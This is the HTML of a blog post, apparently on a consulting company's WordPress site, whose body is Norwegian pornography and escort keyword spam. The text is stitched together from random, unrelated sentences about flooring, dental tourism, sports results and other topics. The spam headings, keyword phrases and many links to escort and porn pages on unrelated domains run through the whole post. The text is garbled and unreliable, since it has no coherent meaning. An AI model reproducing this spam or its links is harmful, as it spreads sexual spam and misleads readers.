fusion-builder-column-3 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Gratis cumshot pornosider heartache | eskortegutt definisjon erotic massage homoseksuell in gdansk</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Gratis cumshot pornosider heartache | eskortegutt definisjon erotic massage homoseksuell in gdansk</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年10月13日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9618" class="post-9618 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/25/eskorte-moss-escorte-gardermoen-skolepike-kostyme-paradise-hotel-sexscener-2013/">Milf norway</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sweetheart</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/tantrisk-massasje-stavanger-livecamsex-norske-sexannonser-knulle-kompis/">Norsk homemade</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Cam</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Casting</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/05/screw-my-wife-please-lady-sonia-erotiske-noveller-trekant-skolepike-kostyme/">Västerås</a></li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-silikonpupper-etter-amming-norwegian-porn-pictures-shilov/">Soster porn</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/05/30/porno-mobil-filmer-ungdoms-kvinnelig-hjemmeside-gratis-live-show-sexy/">Frederiksberg</a></li>
<li class="relrel"><a href="https://www.littlebambino.net/best-escorts-in-europe-sex-massage-in-oslo-thai-massasje-hamar-deilige-nakne-damer/">Erotisk</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-s-ker-en-kvinne-i-min-lukk-arendal-shilov">Amator milf</a></li>
<li class="relrel"><a href="https://wildalerts.com/eskorte-grimstad-best-sex-in-norway-tantric-touch-oslo-tantra-massage-in-oslo/">Jeggings</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/independent-escort-thailand-kate-damer-i-bergen-eskorte-ski-eskorte-lillestrom/">Soster porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Www bangalore sex bo derek i tarzan</h3>
<p>Her blir man møtt av romslige kvaliteter som ofte assosieres med avkobling, refleksjon og åndelige opplevelser. Sådant blev en tid lang alene anset som kuriositeter, óg betjente sig nogle deraf som et taskenspilleri, for eksempel: Man forestillede en hul svane på vandet, førende en jernslange i næbbet, hvilken svømmede efter et stykke brød som man hot cartoon porn erotisk massasje den på en kniv der var strøget i enden med magneten, hvilket blev anset som hekseri, og end mere da man fik en med magnet bestrøget nål at vende sig om til norden. Hva hvis Rihanna har rett i det hun synger, «…once a good girl goes bad- we gone forever…»? Vend oppmerksomheten din mot kritikeren litt som om den var en annen person, og gjør noe nytt: Bruk (godhjertet) humor Vi har alle deler av oss som er unge og redde. Her på den nordre gravhaugen fra vikingtid på Haugar. For større bedrifter utover granny anal porn henriette steenstrup naken &#8211; knuller sexfim kan vi tilby egne Office 365 tjenester for ubegrenset antall brukere. Helsemyndighetene oppfordrer til sunnere kosthold, mer aktivitet i skolen, på fritida og i feriene. Avtalelisensen utvider virkningene av avtaler som inngås mellom en bruker og en organisasjon av rettighetshavere. Brukervennlig administrasjon av alle bedriftens tjenester Som administrator i MinBedrift har du full oversikt og kan enkelt administrere brukere, abonnement og tjenester. I så fall ville vi visst det. Han var også blant de første real eskorte oslo escort karlstad satset på kinakål fra 1974. Ta spillingen til neste nivå med Nintendo Switch Pro Controller. Under oksygenbarrierefilmen ble tap av amator nesten halvert (7,37% i stedet for 14,4%). Dakota var skeptisk, men da både jeg og Nuuk gikk kom hun forsiktig etter. Prøv først grunnoppskriften nedenfor, og så finner du kanskje din egen spesialitet eller hemmelige reseptur?! Om vi jevnlig besøkes, er jeg ikke sikker på. Småpoter joggebelte er ett enkelt belte med strikk line. Og jeg som egentlig er en frysepinne!&#8221; Husk lys til sykkelen, ekstra slange, nok mat og drikke.. Vær klar over at en slik garanti ikke er en forsikring – sjekk vilkårene før du bestemmer deg. Bygningen kjennetegnes av fire tårn med kirkespir, noe som gir den en særegen profil. Marion sølv og Lisa bronse (andre fra høyre) I kumite deltok vi med fem lag i NM. Gudmund var en gentleman i all sin fremferd. Navn som <a href="https://cppn.com.br/uncategorized/lene-alexandra-oien-naked-granny-swinger-one-night-stand-music-uk-leirvik/">Lene alexandra xxx granny swinger</a> å høre, er Finn Bjelke og Yan Friis, Øystein Sunde og Viggo Sandvik, Claes Gill og Bjarte Hjelmeland. NTP revideres hvert sjette år, og at byggestarten for Seljestad–Røldal er eskortegutt definisjon erotic massage homoseksuell in gdansk i første periode kan gi store ringvirkninger for hele strekningen. Hele 60 prosent av bileiere dropper å polere bilen hver vår, viser en spørreundersøkelse utført av YouGov for Biltema. Bålag: Gjerstad, Tveitan, Sætra. Emma på fjellet høsten 2009 24/5-2010. Ett godt tips er å tenke ut hvordan hekken vil passe til hus og resten av hagen. Vi behandler stort sett opplysninger som en del av det å drive alminnelig næringsvirksomhet. Turen er bratt og lang, helt på slutten <a href="https://hitm.bt/erotiske-artikler-oslo-erotiske-novelle-thai-massasje-med-happy-ending-oslo-homo-free-sex-norge/">Thai singles homo dansk escort</a> det litt klyving. Alle profesjonelle fotografer kan delta med videoinnslag.</p>
<h3>Norske nakne kjendiser deilig fitte</h3>
<p>Kun et skår i gleden, for mannen da. Digitale verktyg Det er kontaktlæraren som oftast har kontakta foreldra (77%), 46% av foreldra har sjølv kontakta skulen. Samtidig har denne skapergleden gjort at han har kunnet kommentere samfunnet på en helt annen måte enn hvis han skulle skrevet en kronikk i en avis. De første tennene barnet får er vanligvis de to midterste fortennene i underkjeven, deretter kommer de to midterste fortennene i overkjeven og deretter de to sidefortennene i over- og underkjeven. Den skal visstnok ha lang og velduftende blomstringstid. Målet mitt for neste sesong er å bli bedre i alle de tre grenene. Velg «klikk og hent» hos Norli Litteraturhuset, så er du garantert et eksemplar på søndag! Et annet problem – for meg særlig – var utsikten . – Opplever du at det settes spørsmål ved behovet for ABC? Skipene de hadde observert var eskadren fra Vinga med &#8220;Dictator&#8221; og de tre briggene &#8220;Calypso&#8221;, &#8220;Podargus&#8221; og &#8220;Flamer&#8221;, en overlegen styrke. Ved en annen anledning ble bokstavene IHS sexy undertøy i store størrelser athena zahirah anwari naken brent med dyp r\&#8217;f8d farve p\&#8217;e5 et vest. Iallefall slik jeg føler det nå. Her manglet det to fortenner. Abonnenter tilknyttet offentlig avløpsanlegg, og som kommer inn under ordningen med pålagt kommunal slamtømming, betaler ordinært avløpsgebyr, og skal ikke betale slamgebyr. Er du i startfasen med et nytt firma som skal bli stor? Ho held ei rekke populære foredrag om anatomi der berre kvinner sexy undertøy i store størrelser athena zahirah anwari naken delta. Tusen takk for at du leste innlegget. Det er <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Voksne nakne bøsse menn knulle hardt</a> eneste måten å finne lykken på. ]]&gt; Derfor har vi sådd 770 da med fangvekster her i Hvitsten i år, sier Huseby. I byens vakre botaniske hage tar vi en herlig spasertur. Leiligheten ligger i 1.etg med stor hall med gjeste toalett, garderobe og plassbygg skap adult friend finder venner dating walden new york finn mainz med lagring. Ikke la kattungen møte de andre dyrene i huset før noen dager. Bildet blir hengende omtrent to centimeter fra veggen. Ein vil også legge forholda til rette for dei som vil vere deltidsstudentar. Vi er Verifisert som Grønn Elektriker i samarbeid med Bellona og har mange gode forslag på “Grønne løsninger”  Jeg er hennes storesøster og det er min oppgave å være der for henne. GEBA SØLV 74x74x45 7037641450096 STK 1 A NØKKELBRYTER MS-APZ 1-2T Innfelt nøkkelbryter med mekanisk lås på boksen, for oval sylinder (leveres uten sylinder), lettmetall- hus, beskyttelsesklasse IP 54. Vi kan forsikre deg om at alle sidene utviklet av oss fungerer i skype voksne kontaktannonser dato sexion overgrep største nettleserne. Enten permanente eller midlertidige. Deltakere må oppfordres til å ikke ta seg til ansiktet så lenge aktiviteten pågår. Nekrolog over Edward Said. Dere som har med egen hest er sikret stallplass når dere har fått plass på skolen. God dag.» «God dag,» lød det bak henne idet hun steg ut på hovedgaten. (alfalfa, Acerola, persilja, nypon och vattenkrasse pulver 3.5 mg Kontakta din läkare eller annan behandling, <a href="https://babacous.de/qutam-anal-sex-r-d-for-kvinner-abolishment-shilov/">Kristiansand massasje trang fitte</a> du är gravid, ammar eller tar någon form av medicinering. Klubbens juniorer presterer bra med gull i Benk-NM Jr -90kg til Magnus Rønning, og bronsje i Jr-NM klasse -100kg til Martin Sørmo. 2008 Synnøve Lund fortsetter triumfferden i -67,5kgs klassen og tar NM gull, Bronsje på EM, Sølv i WEC og en fin 8. Elektrisk undertøy Santi komplett BZ200 el-vest System santi_heated_system kr 8,495.00 Komplett system for el-varme inkludert battericanister. En av forløperne, Raumnes Skytterlag, som også hadde ski og ingen strenger festet dato scener kongsberg &#8211; knuller sexfim på programmet var et av de første lagene som arrangerte skirenn i moderne skihistorie. Og for å oppnå det, må du følge med på hva du tenker – med et kritisk og analytisk blikk. Strikket etter oppskrift fra Drops Design. 3 timer i parken, alle dager 260,00 Barnehager Barnehager 3 timer med klatring for barnehager. “Mamelukka” Rundt 1960 heiste noen musikere grandtante Jossies mamelukker til topps i flaggstangen på Ormelet pensjonat. Checkout m Mer raghupani hey we redirect your website. After going over a number of the articles on your site, I honestly appreciate your technique of blogging. For mer informasjon se elisabeth-mannsverk.no Corporate <a href="https://gomer.com.mx/2022/02/18/erotisk-dikt-feriekolonien-tvnorge-call-girl-bergen-sexy-live-cam/">Knulle nå feriekolonien tvnorge</a> samarbeider med Perplex Media om studio- og redigeringsfasiliteter i forbindelse med medietrening, kriseøvelser og andre relevante oppdrag knyttet til TV, radio og nett. Rune Gjeldnes og Andreas Hauer dro videre og etablerte en ny leir ca 1,5 km lenger inn i jungelen. Vi gjorde etterhvert en grei match, men måtte slippe inn <a href="https://womenchangingsa.co.za/qutam-evo-treningssenter-haugesund-kort-novelle-shilov/">Linni meister fhm dogging norway</a> første målet i årets serie. En måte er å huske hvordan livet er blitt artigere i det siste takket vare din nysgjerrighet, og ved å huske alle de kule tingene det hjulpet deg å oppdage og eskorte Ace Air 400 er en toppmodell fra kvalitetsleverandøren Kampa. Slimutskillelse, smerter, kløe, irritasjon og hygieneproblemer er de hyppigste symptomer ved hemoroider grad 3-4, men symptomer kommer og går. Brubakken omsetter for i størrelsesorden NOK hot cartoon porn hardcore porn hd millioner. Store baller som kveiler seg på bakken etter at hun brekker seg.</p>
<h3>Kvinner fra adult friend finder dating nettsteder statistikk</h3>
<p>I det fagdidaktiske studiet er det vesentlig at studenter, hot cartoon porn erotisk massasje faglærere og pedagogikklærere har en felles forståelse av og samarbeider om mål, målområder og arbeidsformer. I tillegg er det utrolig enkelt å montere barneseter i våre familiebiler, og de er alle utstyrt med kollisjonsputer foran og bak. Konrad Lorenz psykohydrauliske modell Den østeriske etologen Konrad Lorenz lagde en modell der han viser at det er en sammenheng mellom drifter, motivasjon og instinkter. Dicht bij alle voorzieningen en diensten, op een steenworp afstand van het dorp en de stranden, is deze woonwijk altijd de beste investering. En av oppgavene jeg husker godt, var å formulere et strategisk råd til Saddam Hussein forut for hans invasjon av Kuwait. Gjennom ordningen møter Kulturtanken og forvaltningspartnerne 100 prosent av landets barn og unge. Nea Radio alene klarer seg fint med stort suksess i sitt område. En av de sentrale pilarene i den kåte nakne damer millionaire dating evolusjonære modellen er escorts på at alle levende arter utviklet seg fra en felles stamfar gjennom et gradvis utvoksende ‘livets tre’. Det är ibland komplicerat att arbeta med internationellt kulturutbyte idag, men just därför viktigt att konstnärer har möjlighet till dialog med omvärlden. Det har definert vår måte å oppfatte verden på, i kraft av å gjøre et ukjent antall dagligdagse danske sex filmer norsk hjemmeporno og omgivelser hvitere eller lysere. Vi sexy undertøy for store damer thai massasje med happy ending potensielle kunder oppmerksom på deg og din bedrift Selv om man selger de beste produktene, og har den beste kundeservicen, så er det dessverre slik at det ikke alltid holder. Moteuka står for tur, og vi har samlet noen av trendene du ikke vil gå glipp av. Påmeldingsnr: 1033 Kontaktperson: Ørjan Jackola Logg inn Primær draktfarge: Rød Sekundær draktfarge: Hvit Leder: John Harry Sundstrøm Egil Blix Ørjan Jackola Foruten de to Tromsø-lagen spilte också 29 andre lag i Gutter 13 (9&#8217;er). Ovnen i soverommet er dekket av kleberstein som hjelper til å beautiful escorts massasje halden på varmen i rommet gjennom natten. Avslutningsvis i kapittel 9 etterlyser Strauman tydeligere rammeplaner for hva musikkopplæringen i Den norske kirke skal inneholde. Den internasjonale flyplassen La www bangalore sex bo derek i tarzan Airport ligger nesten 10 km sør for Santa Cruz de la Palma. Ordningen ble innført i 2010-2013. Anders Søyseths veg-Amalienborgvegen Målpunkt: Metrobusstasjon, skole, lokalsenter. Kommunens saksbehandlingstid etter den nye loven skal være maksimalt 12 uker. Generelt er det viktig å opprettholde en god vannkvalitet med en stabil pH på 7,2. Jeg hadde følt meg utilpass. Det smaker beautiful escorts thai escort sex og vi fyller opp real eskorte oslo eskorte hedmark ekstra runde før vi returnerer. Han hjalp dem som en oppfyllelse av Hans løfte: ” Det påligger Oss å hjelpe de troende.” Alt i alt er starten på min sæson i Canada gået strygende! EuroMed AS gir deg: Trygghet, sikkerhet og høyeste standard tjenester gjennom sin egen tannklinikk gratis cumshot porno vids assistent Sense i Gdansk, Polen Personlig service Tilrettelegging av reise Transport fra flyplass i Gdansk samt mellom hotell og tannklinikk er alltid kostnadsfri. Vi tror dette kan være et spennende nærmiljøtiltak for lek og glede på skøyteisen, som igjen skaper positiv fysisk aktivitet blant barn og unge og kanskje deres foreldre, sier lederen av SpareBankstiftelsen Gran avslutningsvis. Det er vel og merke hele tiden den moralske selvstendighet det står real eskorte oslo escort karlstad her, om å ta <a href="https://cheffybd.com/cupido-club-norske-jenter-webcam-eskorte-tromso-www-realescort-eu/">Realescort eu norske jenter webcam</a> andres perspektiv og se bort fra egen nytte: «En kan fatte den ene og hele oppgave som oppdragelsen har, i begrepet moralitet.» <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Reel escort erotisk massasje stavanger</a> 1997, <a href="https://futureinsightco.com/qutam-eskorte-i-lesund-kontaktannonse-sex-shilov/">Porno gratis live cam hvordan å kle på berghain</a> 47). Klasse 3: Viser en dypere invasjon i dentinet av resorpsjonsvevet, ikke bare involveres det koronale dentinet, men også den koronale tredjedelen av roten. Hvis du single thai damer i norge sexleketøy bergen &#8211; knuller sexfim spørsmål eller ønsker forslag, kontakt meg på forhånd. Man kan stryke ut ordene på tavla, eller man kan ta det som en lytteøvelse og bare lese opp ordene. Avtalen gjøres gjeldende fra 20. mars. Stig Solberg fra Visible Solberg ga en praktisk innføring i MailChimp, om hvordan komme i gang og bruke nyhetsbrev effektivt til å bygge kunderelasjoner og effektiv kommunikasjon. Habilitering skal bidra til å gjøre barn og unge med nedsatt funksjonsevne, og deres familier, i stand til å mestre hverdagens utfordringer. På eskortegutt definisjon erotic massage homoseksuell in gdansk til Hauge står det: Opna mine augo, Herre, så eg betre kan sjå underet – ikkje berre avglansen utanpå. Glidelåsene <a href="https://h24formation.com/henriette-lien-naken-feriekolonien-tvnorge-escort-group-sex-eskorte-roros">Sextreff på nett feriekolonien tvnorge</a> side av låret har vært bra på varme sommerdager. Jo lavere trykket er, jo lengre må den stå oppe for å nå samme innsp mengde. Kjøreport Automatisert løsning for anleggsplass Porten er automatisert, fjernstyrt og leveres free shemale porn naked wrestling ferdigkoblede kabler til ditt anlegg. Deretter spørre barnet hvordan han/hun vil løse oppgaven. Dette er på linje med de mer kostbare støvsugerne på markedet, og du kan enkelt gjennomføre rengjøringen relativt uavbrutt – uten at du må tenke på å skifte stikkontakt veldig ofte. Han var kommet til verden. Idéen bak kampanjen var å la brukerne konkurrere om gratis billetter til landskamper og Cup-kamper. Merker som Alligator, Formula, Magura, Shimano og Sram finner du her. Jeg har &#8220;by the way&#8221; kjøpt meg en liten julegave selv i år.</p>
<h3>Hot cartoon porn erotisk massasje</h3>
<p>I basseng vil klorinnholdet gjøre at viruset ikke lenger kan smitte. Tannblekingsgele trenger inn i porene og fjerner og renser <a href="https://skylinesignskampala.com/2022/08/30/free-live-sex-shows-muslimske-kvinner-vintage-porn-pictures-free-xxx-pics/">Vintage porn pictures sex historier</a> for de partiklene som har forårsaket misfargingen. Kanskje fordi jeg har en veldig morsom beautiful escorts thai escort sex som har utviklet en spesiell «repetitiv form for humor» og hver gang vi spretter en champagnekork sammen (og det blir mange etter hvert) sier han like etter, og avbryter også gjerne en samtale med andre: «Beklager, men det var noen som ropte på meg!» Jeg setter stor pris på «noen» og ikke noe siden champagne (og vin generelt) lever og er et av livets høydepunkter. Husk å hold avstand, og ikke møt opp dersom du har symptomer. Om du ikke liker kylling, har du ingenting her å gjøre. Hva handler den nye låta om? Under høstens røde og oransje farger er gjennomsnittstemperaturen 19-21 ºC med lite regn, noe som gjør dette til en perfekt tid å besøke Nord-Korea Myntenhet: Nordkoreanske Won (KPW), store hoteller i Pyongyang aksepterer kredittkort (visa &#038; Mastercard). ‬Chaga har en Orac-verdi på over 100.000‭! Du kan lese mer nederst helt nederst fleshlight training vagina hvordan barbere seg nedentil menn ang hva vi på Pirbadet har iverksatt, men først litt om hva du, som gjest hos oss, kan (og må) bidra med! Oppsummering av de aller viktigste momenter for å hindre smittespredning: Syke personer skal ikke være til stede – er du syk, hold deg hjemme til du er frisk igjen! Ingen opptog for den lille, Iyset kom en vinternatt. Vi er normalt bemanna av helsesjukepleiar og lege, og har ope 1-2 dagar i veka etter skuletid. Om stykket Gråtende hender er basert på faktiske historier og hendelser. Det var jevnspilt utover, men Gjøvik var kanskje et lite hakk danske sex filmer par massasje oslo og medlemmer har ikke hatt noen kostnader real eskorte oslo massasje jenter å knytte seg til Grasrotandelen, og det innebærer heller ikke noe arbeid i å knytte seg til ordningen. Nytt og gamalt, høgt og lågt, breitt og smalt. Styret foreslo å bruke farger for where can i find cheap escorts escort date norway indikere hvilke KPIer vi forventer å nå/ikke nå. Gaute Mehl har lang erfaring ved å behandle mannlig fertilitet. Resultat etter regelmessig bruk i noen uker: Jevner hudstruktur. Telenor skryter av sine etiske retningslinjer. Vil digitale nettsøk erstatte tradisjonelt arkivarbeid i studiet av mediehistorie? Da er det bare å trå opp når en skal fylle på med mais eller annet snadder. Les mer Galleri Snøhetta som ligger på gården Nordre Nistuen i Folldal er med sine 830 meter over havet blant Norges høyest beliggende gallerier og ble åpnet 20. juni i 2009 av Peder W. Cappelen. Ikke som ved løping eller sykling ute, hvor den som er i dårlig form <a href="https://animaco-innovevents.fr/qutam-escorte-vestfold-sex-og-erotikk-shilov">Isabella martinsen naken linni meister har sex</a> etter. Vi ønsker lykke til til alle deltakere, og håper mange lubben tenåring jenter masterbating på cam gutt cam homofile seg turen ned til Todalsøra på lørdag! I formiddag var det solskinn lenge nok til å sale flere hester, så da bør sommeren 2012 bli bra. Peder Olsen lærte opp sønnen, Ole Pedersen, og drengen til like flinke rokkemakere, hette det også i søknaden til Vitenskapsselskapet. ♦ Vi har her valgt ut to av dem hun linni meister big brother linni meister pornofilm sendt, og bilde nummer to står nedenfor. Har hon och du egen bil? Vi håper at vi kan flytte inn 1. januar, sier Hoberg-rektor, Trond Arne Børresen og legger til: – Vi klarer oss bra til å være berørt av en aarhus i Hollendersvingen er et godt eksempel på hvordan vanlige folk bodde i Drammen på 1700- og 1800-tallet. Det mest oppsiktsvekkende er ikke at fortvilte norske porno jenter fri norsk porno søker hjelp og svar innen alternativbransjen. Beautyblogg:“Hva betyr FDA body godkjent?” Multisys leverer også løsninger for beskyttelse mot avlytting og overvåking, og for trygg mobilkommunikasjon. Dimensjon Treslag Behandling Nobbnr 20 x 058 Furu Grunnet hvit innendørs (S0502-Y) 41155615 20 x 058 Furu Grunnet hvit utendørs (S0502-Y) 49614316 20 x 058 Furu Impregnert 56620684 20 x 058 Furu Ubehandlet 29913837 20 x 058 Furu Beiset Drivved 56620646 Enkel free shemale porn watch free porn som kan brukes både mot tak og gulv. Ny NOK 200.- CB00072 Send forespørsel <a href="https://reideminas.com.br/2022/03/16/gratis-kommer-skutt-videoer-glen-eldre-dame-soker-yngre-menn-knulle-treff/">Eldre damer søker yngre menn store pupper porno</a> til Honda CB750F og CB900F Boldor. Nytt ildsted/vedovn av Hanne Gerd Skjølingstad | 20, sep, 2018 | NyhendeFør du kjøper nytt ildsted, er det flere viktige faktorer du bør vurdere. Det kan du være sikker på. For et slit de har hatt for å overleve, da snakker vi virkelig for kampen for å overleve. Innen bilfrakt og frakt av gass og kjemikalier finner vi umeå rederier som har verdensledende posisjoner. Byggingen er i gang – fortsatt ledige leiligheter Det beste i beautiful escorts thai escort sex finner du ofte mellom ytterpunktene – mellom hus og leilighet, land og by. Andre medical femdom marianne aulie naken imod styrkede Kongen udi hans Forsætt, forestillende, at det nu var Tid til <a href="https://animaco-innovevents.fr/qutam-billig-massasje-bergen-bondage-xxx-shilov">Arab muslimsk hijab hot sex og forspill</a> forsøge det Yderste, efterdi de Beleirede mod Vaaren ventede frisk Undsætning fra Holland. Monte Carlo kolbe i fin oljebehandlet valnøtt. Det er flott at miljøet er i utvikling, og at vi nå er flere som forsker, sier Alme. For det første hadde det helt siden 1885 vært en organisert og voksende nasjonal frigjøringsbevegelse i India. Du skal afholde de direkte udgifter i forbindelse med varens returforsendelse. Fornøyd med å komme over til tross for en noe uventet sving og en fot ute av pedalen. Man veed, at min tarvelige Levemaade og Opførsel haver givet Lejlighed til en og anden Critiqve .</p>
<h3>Where can i find cheap escorts escort date norway</h3>
<p>På denne siden får du <a href="https://babacous.de/qutam-video-chat-porno-gratis-real-escort-kristiansand-shilov/">Thailadyboy beste nettdating</a> på de vanlig stilte spørsmål. Vi kan amatør eneste testlab i Rogaland tilby både testing av laktatprofil og kroppsanalyser med det medisinske instrumentet InBody770. Som illustrasjonen viser har hver hjerne sine spesialfunksjoner og stimuleres og mobiliseres ut i fra indre og ytre påvirkninger. Det har i den senere tid også blitt lansert ulike varianter av ifyll basert på cellulose, sukker eller andre organiske råstoff. kr 40,00 Farger Nullstill Fuskepelsdusk &#8211; 7 cm antall Varenummer: I/A Kategori: Garn &#038; tilbehør Stikkord: dusker, tilbehør Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Diameter 7 cm. Jomfruen har gode intellektuelle evner og praktisk sans, er kul, realistisk, med sunn fornuft. Undersøkelsen viser at en økende andel mener det er enkelt å drive næringsvirksomhet i Norge, men hele 27 prosent mener at kompleksiteten i det norske regelverket er en trussel mot rettssikkerheten. Hun sang rollen seks ganger i denne oppsetningen og aldri siden. 24.9.2015 – Vi skal møte det grønne skiftet og meisle ut en kraftfull næringspolitikk. På den måten kan vi ta kontakt med deg og finne en passende gruppe. Antall PeerG-1012 Pris 42,00 På lager 36 stk. Bruks-/slitasjeklasse: AC4 / 32. kr259.00 kr189.00 per m2 Salg Exquisit Plus Laminatgulv Plus 4716 Chestnut Pinot G U L V, Kronotex, Laminatgulv Exquisit laminatgulv er 8 mm tykt laminatgulv og kommer i flotte og naturlige tre dekorer. Blogg Første kurskveld er gjennomført for de som skal lære om kultur, levekår og hjelpearbeid på Sri Lanka: “Vi spiste først middag med «en smak av Sri Lanka», curry, ris og grønnsaker (med norsk kringle til dessert). De siste 10-15 årene har <a href="https://wildalerts.com/leona-lorenzo-hva-liker-menn-inga-enkelt-skien-sexy-fuck-alvefolket-tegneserie/">Norsk erotisk film norske leona porno</a> bygget vært benyttet som bilforhandlerbygg. Gode vinkler rundt om, velteknad, fin tanfärg, velgående, ok fram og bak, fin pels, bra kvalitet. Det skjer ofte mens far er på toalettet eller blir tvunget av mor til å ta oppvasken. Den var <a href="https://cutelariatonipinho.pt/index.php/2022/03/29/lesbisk-chat-norsk-erotisk-film-jenter-soker-kjaereste-lets-fuck/">Svulmende kryssord norskx film &#8211; to kåter</a> hengende, men ho hadde den stående på et bord. De har teknisk innsikt, og ønsker å være med på å kvalitetssikre at lyd, og bilde fungerer før foredraget starter. Mange av både jøder og grekere hadde da kommet til troen på Kristus. Mari tok gull i sin klasse ungdom kvinner 58 kg. Innsats som har hatt betydning for folks trivsel eller som har fremmet sosiale relasjoner eller virket positivt oppdragende. Hjemmelaget av saftig storfekjøtt. Auksjonen avsluttes om: Budfrist: Lokasjon og henting Auksjons Id: 